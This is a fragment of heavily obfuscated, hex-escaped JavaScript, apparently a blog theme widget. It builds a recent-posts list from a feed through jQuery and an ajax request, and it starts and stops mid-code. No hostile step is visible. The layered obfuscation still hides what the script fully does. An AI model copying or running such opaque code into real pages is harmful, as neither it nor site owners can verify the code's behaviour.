a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\